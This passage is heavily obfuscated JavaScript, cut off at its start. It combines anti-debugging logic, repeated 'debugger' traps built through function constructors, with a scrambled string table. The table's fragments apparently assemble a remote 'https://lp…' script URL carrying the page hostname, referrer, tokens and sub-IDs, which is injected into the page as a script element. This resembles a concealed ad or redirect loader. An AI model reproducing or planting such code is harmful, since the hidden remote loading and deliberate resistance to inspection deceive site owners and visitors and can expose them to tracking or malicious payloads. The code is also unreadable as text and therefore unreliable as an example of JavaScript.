_0x2e65ea()},'emoqf':_0x490550(0x690,0x63a,0x6df,0x5e2,0x705)+'n=','SzcPF':function(_0x532ac7,_0x122f0d){return _0x532ac7===_0x122f0d},'BOZti':_0x43f6e8(0x556,0x5f9,0x48b,0x4c1,0x4e0),'sSQjR':_0x3eb971(-0x103,-0xfc,-0x8a,-0x1c1,-0xda)+'g','iPdin':function(_0x399df2,_0x36398f){return _0x399df2===_0x36398f},'vToHc':_0x1ab4cb(0x22d,0x20c,0x229,0x1a7,0x1c6),'Hskfz':_0x1ab4cb(0x161,0x1d9,0x1f7,0x20f,0x131),'eXdia':_0x43f6e8(0x5c5,0x521,0x678,0x51a,0x5cb)+_0x474cc7(-0x6,-0xa2,-0x169,-0x1f,-0x7b)+_0x1ab4cb(0x1fb,0x220,0x28a,0x148,0x233),'fVxDl':_0x43f6e8(0x572,0x566,0x517,0x5e4,0x4ba)+'er','xHxil':_0x1ab4cb(0x22c,0x26a,0x240,0x1e3,0x2bd),'vDzdN':_0x43f6e8(0x689,0x5e6,0x5d4,0x6d3,0x5c5),'EiDti':function(_0xd1374d,_0x1a1bf9){return _0xd1374d!==_0x1a1bf9},'kdRUc':function(_0x182753,_0x3ffbc4){return _0x182753/_0x3ffbc4},'HpAcf':_0x3eb971(-0x33,-0xc9,-0xa,-0x66,-0x7d)+'h','lCrIU':function(_0x30df6b,_0x713bdd){return _0x30df6b===_0x713bdd},'YDTme':function(_0x560c1a,_0x485897){return _0x560c1a%_0x485897},'tZuoH':function(_0x43969a,_0x14fd55){return _0x43969a!==_0x14fd55},'jhAYh':_0x490550(0x54f,0x49d,0x4ca,0x62d,0x58e),'Mzzww':_0x490550(0x5bb,0x59c,0x558,0x68b,0x623),'RSoeg':_0x490550(0x4df,0x472,0x45e,0x3f3,0x4b9)+'n','FjTbT':function(_0x292b89,_0x46ceba){return _0x292b89!==_0x46ceba},'GlbIZ':_0x490550(0x522,0x45e,0x555,0x47e,0x508),'CtYYe':function(_0x259c9f,_0x182696){return _0x259c9f(_0x182696)}};function _0x490550(_0x32fae3,_0x20dd29,_0x4c53f5,_0x37930b,_0x571911){return _0x5e9c(_0x32fae3-0x2fc,_0x37930b)}function _0x43f6e8(_0x2306ef,_0x545d91,_0x382c7a,_0x48fd56,_0x296505){return _0x5e9c(_0x2306ef-0x31a,_0x545d91)}function _0x1ab4cb(_0x1c4e62,_0xfc996,_0x3534bc,_0x20b71f,_0x4a3f90){return _0x5e9c(_0xfc996- -0x97,_0x1c4e62)}function _0x2de224(_0xceaeeb){function _0x435397(_0x2cbc5d,_0x31b9cb,_0x917fcb,_0x3c2b2b,_0x4c85fc){return _0x490550(_0x917fcb- -0x1e4,_0x31b9cb-0x1f4,_0x917fcb-0x133,_0x2cbc5d,_0x4c85fc-0x1f4)}function _0x59890b(_0x3f9306,_0x2bfc65,_0x12f479,_0x7a2955,_0x6dd521){return _0x3eb971(_0x2bfc65- -0xde,_0x2bfc65-0xb2,_0x12f479-0xd9,_0x7a2955-0x127,_0x12f479)}function _0x2040c0(_0x1cbdcc,_0x5bc36e,_0x157e3c,_0x205d8f,_0x560a3b){return _0x1ab4cb(_0x205d8f,_0x157e3c- -0x25c,_0x157e3c-0x198,_0x205d8f-0x95,_0x560a3b-0x1e0)}var _0x38668d={'isvpB':function(_0x21b62a,_0x353931){function _0x30b255(_0x464c27,_0x4ff7a3,_0x501e66,_0x3247b1,_0x3d7122){return _0x5e9c(_0x501e66-0x1ff,_0x4ff7a3)}return _0x289c37[_0x30b255(0x40d,0x53c,0x4c8,0x480,0x51b)](_0x21b62a,_0x353931)},'EUPru':_0x289c37[_0x2040c0(-0x13b,-0x34,-0xe6,-0xff,-0x5)],'jpBHR':_0x289c37[_0x2040c0(-0x20,-0x1e,-0xa9,-0x174,-0xcb)],'GjzWb':_0x289c37[_0x2040c0(-0x60,-0xc3,-0x10a,-0x1cf,-0x12f)],'MwYMp':_0x289c37[_0x435397(0x4a6,0x4ce,0x424,0x3c7,0x387)],'iQFzR':_0x289c37[_0x2040c0(0x17,-0x6c,0x27,0x78,0x4f)],'XATay':function(_0xfd22d4,_0x28cf6b){function _0x10131b(_0x5aaa19,_0x2a9ca0,_0x3b3a60,_0x16665c,_0x27fe9e){return _0xb7ef2e(_0x3b3a60-0x260,_0x2a9ca0-0x15b,_0x3b3a60-0xba,_0x2a9ca0,_0x27fe9e-0x113)}return _0x289c37[_0x10131b(0x57c,0x64c,0x61b,0x63e,0x549)](_0xfd22d4,_0x28cf6b)},'fvMyD':_0x289c37[_0x16e807(0x9e,0x68,-0x86,0x131,-0x6e)],'IdnHY':_0x289c37[_0x59890b(-0x271,-0x1d7,-0x241,-0x266,-0x134)],'hZwOa':_0x289c37[_0x435397(0x492,0x4c1,0x403,0x3e6,0x486)],'Tpdft':function(_0x485ce0,_0x60a1b7){function _0x1a5fcc(_0x17135e,_0x2b0e62,_0x472da7,_0x10fabb,_0x29a11b){return _0x16e807(_0x17135e,_0x472da7-0x627,_0x472da7-0x1a,_0x10fabb-0x1c5,_0x29a11b-0x159)}return _0x289c37[_0x1a5fcc(0x584,0x55b,0x586,0x5e5,0x60f)](_0x485ce0,_0x60a1b7)},'HsOUH':function(_0x5b1d51){function _0x4953d3(_0x6e9ba0,_0x3ecb66,_0xd0a070,_0x28f130,_0x4778e1){return _0x435397(_0x28f130,_0x3ecb66-0x1ef,_0x3ecb66- -0x1fe,_0x28f130-0x50,_0x4778e1-0x9d)}return _0x289c37[_0x4953d3(0x221,0x137,0x12e,0x183,0x178)](_0x5b1d51)},'dgnjb':_0x289c37[_0x2040c0(0x34,0x12,0x4c,0xe3,0x5f)],'gfPHm':function(_0x4671db,_0x2b52a3){function _0x1ee5cc(_0x2fbafa,_0x4c35b5,_0x40696b,_0x48374a,_0x49ed78){return _0x16e807(_0x48374a,_0x4c35b5-0x1cc,_0x40696b-0x14d,_0x48374a-0x1dd,_0x49ed78-0x13b)}return _0x289c37[_0x1ee5cc(0x1ed,0x21e,0x1d7,0x2d2,0x26f)](_0x4671db,_0x2b52a3)},'QFtaT':_0x289c37[_0x435397(0x410,0x41e,0x373,0x2a8,0x45b)]};function _0x16e807(_0x5d67ee,_0x1ab0c6,_0xca4151,_0x3204d1,_0x132576){return _0x474cc7(_0x5d67ee-0x34,_0x1ab0c6-0xca,_0x5d67ee,_0x3204d1-0x13,_0x1ab0c6- -0xcc)}function _0xb7ef2e(_0x175404,_0x5b7eac,_0x4514c6,_0x366b90,_0x4f70db){return _0x490550(_0x175404- -0x185,_0x5b7eac-0x11d,_0x4514c6-0x15d,_0x366b90,_0x4f70db-0x1d1)}if(_0x289c37[_0xb7ef2e(0x3a9,0x2e4,0x395,0x2f7,0x312)](typeof _0xceaeeb,_0x289c37[_0x59890b(-0x1de,-0x171,-0x22f,-0xef,-0x24e)])){if(_0x289c37[_0x435397(0x45a,0x4ee,0x45f,0x3f9,0x4dc)](_0x289c37[_0x16e807(-0xea,-0x102,-0x44,-0xb1,-0x132)],_0x289c37[_0x59890b(-0xa4,-0x190,-0x100,-0x259,-0x26d)])){if(_0x3fc7c6){var _0x30b809=_0x35a08b[_0x59890b(-0x22d,-0x1d3,-0x20f,-0x1b1,-0x171)](_0x39dd25,arguments);return _0x2d1b48=null,_0x30b809}}else return function(_0x51fad0){}[_0x2040c0(-0xd8,-0x37,0x4,-0x46,0xd)+_0x435397(0x3e4,0x3c8,0x30a,0x23b,0x29f)+'r'](_0x289c37[_0x16e807(-0x10f,-0xde,-0xaf,-0x12c,-0x15d)])[_0x435397(0x300,0x2ec,0x2ec,0x301,0x332)](_0x289c37[_0x59890b(0x9a,-0x18,-0x44,-0x2b,0x9)])}else{if(_0x289c37[_0x59890b(-0x115,-0x175,-0xaf,-0x1e3,-0x164)](_0x289c37[_0x435397(0x4f1,0x315,0x401,0x3d4,0x398)],_0x289c37[_0x59890b(-0x14e,-0x1c5,-0x1b6,-0x28f,-0x103)])){var _0x12ba05=_0x289c37[_0x59890b(-0x1d0,-0x163,-0x14e,-0x1d8,-0x1fb)](_0x36a099,_0x289c37[_0x16e807(-0x10,0x59,0x58,0xce,0x52)](_0x289c37[_0x2040c0(-0x11d,-0x4c,-0x40,-0xb6,-0x8a)](_0x289c37[_0x59890b(-0x146,-0xab,-0xfd,-0x16a,-0x156)],_0x289c37[_0xb7ef2e(0x3ec,0x4a2,0x37c,0x35f,0x391)]),');'));_0x4fc18c=_0x289c37[_0x2040c0(0x173,0x146,0xa7,0xd7,0x40)](_0x12ba05)}else _0x289c37[_0x16e807(0x1a,-0x58,0x54,0x4,-0x73)](_0x289c37[_0xb7ef2e(0x440,0x517,0x460,0x45e,0x52e)]('',_0x289c37[_0xb7ef2e(0x4c7,0x561,0x4c6,0x5a9,0x53a)](_0xceaeeb,_0xceaeeb))[_0x289c37[_0x59890b(-0x99,-0xed,-0x71,-0x16d,-0x2c)]],-0x169*-0x5+-0x17*0x177+0x1aa5)||_0x289c37[_0x2040c0(-0xa,-0x125,-0xa2,-0x16a,-0xf0)](_0x289c37[_0x435397(0x410,0x413,0x3ef,0x47e,0x309)](_0xceaeeb,0x1f*-0x11c+-0xf79+0x31f1),-0xc05*-0x1+0x117*0x12+-0x1fa3)?_0x289c37[_0x2040c0(-0x124,0x20,-0xb3,-0xf3,-0xa2)](_0x289c37[_0x435397(0x374,0x3c0,0x345,0x297,0x376)],_0x289c37[_0xb7ef2e(0x507,0x4fd,0x567,0x42f,0x5be)])?function(){function _0x52f40f(_0x582a9b,_0xe07197,_0x195377,_0xccdab6,_0x143fb9){return _0x2040c0(_0x582a9b-0x32,_0xe07197-0x34,_0xccdab6-0x2a9,_0x195377,_0x143fb9-0x1b7)}function _0x10b5a9(_0x38e0da,_0x5855b4,_0x3758e6,_0x260b27,_0x2d1b61){return _0x435397(_0x5855b4,_0x5855b4-0x49,_0x38e0da- -0x111,_0x260b27-0xbb,_0x2d1b61-0x14f)}function _0xcc2e9(_0xdbe0e8,_0x5b7914,_0x4b85e8,_0x338ef9,_0xe364cf){return _0xb7ef2e(_0xdbe0e8-0xfa,_0x5b7914-0x1a6,_0x4b85e8-0x6e,_0x4b85e8,_0xe364cf-0x11a)}return _0x289c37[_0x10b5a9(0x239,0x19c,0x31d,0x263,0x165)](_0x289c37[_0x52f40f(0x2ab,0x1ba,0x21d,0x279,0x1b6)],_0x289c37[_0xcc2e9(0x4da,0x536,0x52e,0x540,0x449)])?_0x52f02b:!![]}[_0x435397(0x4e0,0x3eb,0x40f,0x419,0x3d3)+_0xb7ef2e(0x369,0x360,0x30a,0x38f,0x3a1)+'r'](_0x289c37[_0xb7ef2e(0x42a,0x394,0x4e9,0x3ab,0x3fe)](_0x289c37[_0x2040c0(-0x2f,0x5,-0xe6,-0xa,-0x1b7)],_0x289c37[_0x435397(0x329,0x42d,0x362,0x3f4,0x358)]))[_0xb7ef2e(0x3f6,0x363,0x311,0x3c3,0x34e)](_0x289c37[_0x435397(0x482,0x448,0x413,0x41f,0x4dc)]):function(){return![]}[_0xb7ef2e(0x46e,0x3d2,0x411,0x504,0x3b3)+_0x2040c0(-0x94,-0x149,-0x101,-0x19c,-0x1d2)+'r'](_0x38668d[_0x59890b(-0x94,-0x10d,-0x1f5,-0x134,-0x110)](_0x38668d[_0x2040c0(0x66,0xb2,0x70,0x2f,0x5f)],_0x38668d[_0xb7ef2e(0x410,0x441,0x3f5,0x489,0x39e)]))[_0x2040c0(-0x108,-0x4e,-0x11f,-0x188,-0x83)](_0x38668d[_0x435397(0x4f3,0x4b2,0x475,0x475,0x455)]):_0x289c37[_0x59890b(-0x1a8,-0x168,-0x1d1,-0x1a4,-0x1da)](_0x289c37[_0x435397(0x3aa,0x3f5,0x39e,0x34f,0x2b5)],_0x289c37[_0x59890b(-0x1bb,-0x121,-0xa4,-0x45,-0x159)])?_0x289c37[_0x59890b(-0x6b,-0xb,-0x4b,-0xd,0x89)](_0x575268,this,function(){function _0x5bbb63(_0x5cba2c,_0x4f4d84,_0x2555d3,_0x55cc02,_0x2d77f0){return _0x435397(_0x4f4d84,_0x4f4d84-0x1c6,_0x2555d3-0x283,_0x55cc02-0xb2,_0x2d77f0-0x50)}var _0x38b577=new _0xb33b4f(_0x38668d[_0x409b58(0x198,0xd4,0x36,0xfa,0x11c)]);function _0x5b41f4(_0x361b7e,_0x6139ed,_0x24bc1e,_0x1212e3,_0x5389c9){return _0x59890b(_0x361b7e-0x133,_0x5389c9-0x2bc,_0x361b7e,_0x1212e3-0x36,_0x5389c9-0x1d3)}function _0x409b58(_0x49d12e,_0xdd3f12,_0x189d8a,_0x247be0,_0x7d2aca){return _0x435397(_0xdd3f12,_0xdd3f12-0x67,_0x7d2aca- -0x382,_0x247be0-0x1f2,_0x7d2aca-0x14)}function _0x33d9e6(_0x5aec58,_0x122d8b,_0x565eb6,_0x28a462,_0x39982c){return _0x2040c0(_0x5aec58-0x183,_0x122d8b-0x54,_0x5aec58-0x447,_0x565eb6,_0x39982c-0x36)}var _0x20ed34=new _0x1efb4c(_0x38668d[_0x409b58(-0xc8,-0x5d,-0x72,-0x129,-0x8b)],'i'),_0x48d223=_0x38668d[_0x5b41f4(0x70,0x36,0x1c1,0x63,0x10f)](_0xbf9fb1,_0x38668d[_0x5b41f4(0x11b,0x50,0xda,0x1a5,0x118)]);function _0x10c55f(_0x169f04,_0x41f68f,_0x2ed14a,_0x7b19d9,_0x5c4756){return _0xb7ef2e(_0x5c4756- -0x33b,_0x41f68f-0x16,_0x2ed14a-0x83,_0x41f68f,_0x5c4756-0x17f)}!_0x38b577[_0x5b41f4(0x262,0x283,0x2b9,0x2f2,0x26d)](_0x38668d[_0x5bbb63(0x563,0x619,0x635,0x54b,0x5ef)](_0x48d223,_0x38668d[_0x10c55f(0x8c,0xc3,0xbb,0xaa,0x167)]))||!_0x20ed34[_0x5b41f4(0x1ac,0x2f6,0x2e4,0x2e8,0x26d)](_0x38668d[_0x409b58(-0x57,-0x82,0xa4,0x40,0x30)](_0x48d223,_0x38668d[_0x10c55f(0xab,0x197,0xf3,0x1d3,0x162)]))?_0x38668d[_0x33d9e6(0x3b7,0x45d,0x482,0x3ba,0x36f)](_0x48d223,'0'):_0x38668d[_0x10c55f(0x1d7,0x23d,0xed,0xfc,0x161)](_0x1789d1)})():function(){var _0x243469={'URjBI':function(_0x2db656,_0x29f928){function _0x46baad(_0x2cbc5e,_0x1d1471,_0x4d8b76,_0x3cc459,_0x27b1cf){return _0x5e9c(_0x27b1cf- -0x3c4,_0x1d1471)}return _0x38668d[_0x46baad(-0x109,-0x105,-0x1ee,-0x177,-0x12a)](_0x2db656,_0x29f928)},'UtyZM':_0x38668d[_0x3638d7(0x5a0,0x530,0x5d3,0x5ac,0x58a)],'KGPWW':function(_0x21c460,_0x5cb041){function _0x185165(_0x3433f9,_0x151d81,_0x39d7f7,_0x56564c,_0x559094){return _0x3638d7(_0x3433f9-0x17a,_0x151d81,_0x39d7f7-0x74,_0x559094- -0x1fa,_0x559094-0x2b)}return _0x38668d[_0x185165(0x373,0x35b,0x326,0x391,0x372)](_0x21c460,_0x5cb041)}};function _0x40043b(_0x3f5ed1,_0x23f7b6,_0x35f483,_0xa67d29,_0x3e6e4c){return _0x435397(_0x23f7b6,_0x23f7b6-0x131,_0xa67d29- -0x1b9,_0xa67d29-0x4a,_0x3e6e4c-0x1f)}function _0x84082f(_0x49a0c1,_0x1cf0e2,_0x58e5ca,_0x28491b,_0x378ff4){return _0x16e807(_0x49a0c1,_0x378ff4-0x4de,_0x58e5ca-0x5a,_0x28491b-0x2,_0x378ff4-0x18c)}function _0x34bc13(_0x4a6ba1,_0x51416,_0x187384,_0x382bdb,_0x2a398f){return _0x2040c0(_0x4a6ba1-0x16a,_0x51416-0x121,_0x2a398f-0x584,_0x187384,_0x2a398f-0xd8)}function _0x2a57cc(_0x1f71ba,_0x1685b1,_0x3697d0,_0x34566d,_0x24c693){return _0x435397(_0x3697d0,_0x1685b1-0x4e,_0x34566d- -0x464,_0x34566d-0x15,_0x24c693-0x188)}function _0x3638d7(_0x398472,_0xfbcb79,_0x41f9e2,_0x3c2a05,_0x27a5bb){return _0x16e807(_0xfbcb79,_0x3c2a05-0x6a5,_0x41f9e2-0x184,_0x3c2a05-0x76,_0x27a5bb-0x1ab)}if(_0x38668d[_0x3638d7(0x58a,0x555,0x629,0x5df,0x6b5)](_0x38668d[_0x2a57cc(-0x18c,-0x15e,-0x152,-0x16f,-0xbd)],_0x38668d[_0x3638d7(0x617,0x5dc,0x48a,0x54f,0x4b5)]))return![];else _0x1fe7fd+=_0x243469[_0x40043b(0x256,0x331,0x1fd,0x28c,0x261)](_0x243469[_0x34bc13(0x5e1,0x5cc,0x470,0x61d,0x55c)],_0x243469[_0x34bc13(0x5c4,0x6b8,0x5ba,0x6ce,0x612)](_0x35bd29,_0x182fd8))}[_0x59890b(-0x168,-0xb0,-0x5b,-0x187,-0x156)+_0x435397(0x237,0x3a1,0x30a,0x3c2,0x39d)+'r'](_0x289c37[_0x59890b(-0x1a,-0xde,-0x54,-0x3d,-0x1be)](_0x289c37[_0x2040c0(-0xf8,-0x14a,-0xe6,-0x171,-0x78)],_0x289c37[_0x16e807(-0x17a,-0xe9,-0x175,-0xa5,-0xa5)]))[_0xb7ef2e(0x34b,0x2b7,0x2d9,0x406,0x37e)](_0x289c37[_0x435397(0x21c,0x265,0x301,0x3ca,0x287)])}_0x289c37[_0x16e807(-0x22c,-0x145,-0x1a8,-0x1bc,-0xae)](_0x2de224,++_0xceaeeb)}function _0x3eb971(_0xb13e3,_0x20d0d5,_0x2d9165,_0x24bc03,_0x320561){return _0x5e9c(_0xb13e3- -0x2c9,_0x320561)}try{if(_0x32a8d4)return _0x2de224;else _0x289c37[_0x3eb971(-0xdb,-0x22,-0x1cb,-0x175,-0x160)](_0x2de224,0xea1+0x1819+-0x26ba)}catch(_0x40edd5){}}function _0x339e(){var _0xd1e4cd=['SdPAB','VzKMD','tmXKo','KYLZB','HvHdu','debu','qsGax','pzkLE','toStr','BJbOc','a-zA-','FOiLL','eTMdL','scrip','xzBME','&defa','lCrIU','CdhIo','ljzsq','PyzyD','eXdia','2850730psFWNV','inser','count','NespY','AJDcZ','BOZti','getEl','ITGwK','getIt','eElem','MCXll','kcxIG','7115GceWzE','Tpdft','mlfkH','yhuQa','PgsvD','mIBMe','refer','CNVNO','ZYJJL','GYOpC','AnGSB','gfPHm','hVlna','uniqu','dtbRB','fbRAh','uaDIT','hostn','log','fxHHn','catio','hrApO','jvZfx','cTmyv','upDiw','HeLOi','undef','Z_$][','dFCnn','call','BVXPD','tzwvW','Niazy','OVwMW','NqdlO','(((.+','GlbIZ','HuVqb','iKDvK','zmelk','nkhBj','YFQhr','JfFJt','https','_Lq9J','HjZQq','fakeJ','&land','ZOHDy','cKISu','ELApx','er=','lengt','eXlli','UkATT','jpBHR','isvpB','auovT','ent','locat','quqIw','NwQTO','YvpRY','info','{}.co','nmBpU','yqyRW','AuTGZ','INfCF','to__','iJmnY','YJiuJ','RzWQR','while','DrTUI','|2|3','trace','pLNyz','repla','XnGir','GFmQl','ePtXu','RoYhE','|3|5|','IEycD','e)\x20{}','pathn','StaJp','HpAcf','PDJsg','id=','wRJCD',')+)+)','cQocQ','creat','BsrzF','cEvSC','ndtee','rn\x20th','cyDJI','tNode','2mfpAxU','dklLB','miIPZ','iMmMj','UtyZM','ing','LtNJM','ion\x20*','boZPJ','OVQCd','ZhCXQ','AcXgH','aZaCN','1|0|4','src','nzxHS','YDTme','CYZyb','Lhumy','confi','EiDti','PBIPI','JNCor','78dVLpKv','3|4|0','init','LNtEk','FfpCw','tVKoy','split','FCPtU','SHrNF','bind','emVkQ','xHxil','qleZs','lmYTm','1C9t6','appli','kclvH','$]*)','NXBpK','HouSI','tiLaE','IiPyG','pCYWr','error','nctio','const','4fcvq','ing_u','ydaOs','RSoeg','ebwHf','.clie','.com/','uTqmS','IIeQA','qeUUc','wNItH','ooBYH','&host','QgKjn','vWuxI','LTrmC','ArSXP','searc','MjNyX','fseKq','ayjos','QcfTX','\x5c+\x5c+\x20','?retu','RTOWl','dQcyf','\x22retu','165371mBjBXh','parse','xaKXj','remov','zSCOy','iORyy','PpGsr','nKSbT','Xkgew','tion','rn=js','aNdXk','aLxGy','subId','ZnSIB','gCasM','gger','SgTck','HsOUH','hZwOa','VpUCn','Bllko','&sub_','PijnN','IdnHY','QLtJk','URjBI','eywor','|2|5|','setIn','eferr','mwazl','ztEQR','ARchg','179544TsXBsa','&name','n/jav','nJFIw','SryKw','XqeJW','BEtVK','ObzrM','state','TvDHX','emoqf','hvdxd','1|2|0','UBgHO','Zyqhw','GsPWp','BQCej','GLsiW','iPdin','ddHQI','aoUuB','RpTcw','R_PAT','ASKzP','fEwQi','dqMaj','cKacc','kdRUc','hmVYw','PAzKp','funct','cVXet','nvere','sUBOL','eJtrs','test','utxHZ','akENK','conso','Neobx','GjzWb','pUuJX','input','rl=','NunXm','MmNLR','EUPru','BuqqV','iZRIO','zA-Z_','excep','JYSDb','RMvLN','qfFiZ','zJcQz','ctor(','cWFBI','fzEoR','ctefZ','ttl','ksZzY','pLnqT','QbGQy','table','XIlsI','pZdqA','eItem','DwAUq','zHzGs','BKhsf','nyBhy','retur','JrxBl','is\x22)(','nstru','laOqu','KGPWW','YXjDX','cSzRB','AeGCU','SzcPF','MwYMp','ApnBF','0-9a-','\x5c(\x20*\x5c','Objec','llGeE','rLucB','tRTzn','gcMRL','fVxDl','Mzzww','proto','iqEOA','ed_at','&toke','INCHm','paren','2433669haCsLv','ult_k','BacvX','Qbqye','hiEWE','rFgKW','MQDow','chain','ame','rLZuE','kjJzq','tPJJM','zAneC','round','YdhBM','OCUAz','n\x20(fu','strin','KeRvk','XIiQI','GNjDs','2|4|0','iSmwO','rGrpc','npvKX','YVsgH','type','DXFyN','eXaHQ','TUfna','zfnpS','apply','qalFY','warn','YsoRb','KWYKk','ined','Kmpfm','hDmCT','|4|5|','QFtaT','XKoAe','iQFzR','MHVqz','pHRMw','vDzdN','actio','EOErP','Xxpbh','Emkii','gName','n()\x20','unHQo','iHCJa','OPFFR','\x20(tru','XfnJJ','CtYYe','pHKnm','9oCoSdB','qoHPH','ructo','://lp','NSWVb','JhFsG','rer','ement','hYckS','qYxvp','XATay','uyvUA','jQvUY','HkBfv','BjtXM','xRVAB','*(?:[','lOQUD','sksid','fvMyD','sByTa','vrqgu','ljvmX','CaWrz','UbgoI','yEJtp','cbCeB','ODDpf','qUWhZ','xUCUs','LJxOt','Btpqj','bBiAF','tBefo','YpZeD','&se_r','vgQTH','token','nxZmy','Hskfz','rsWES','cQuht','gbElm','arket','kuVXa','tWnPK','ion','ascri','terva','412680bWqWaP','GtHwJ','__pro','AjIlO','ZJZFA','POcgC','qAJhH','yTgrq','mleSP','lJWmy','ZQomw','jmJHs','jhAYh','gkjHj','rTHgY','ibQXb','vToHc','rjAoo','Vtjss','ErSZS','693216hIAPXR','sSQjR','CsEwR','Bbgmc','hBOqn','dgnjb','RufcB','cfSUD','ztrLj','title','FjTbT','tZuoH'];_0x339e=function(){return _0xd1e4cd};return _0x339e()}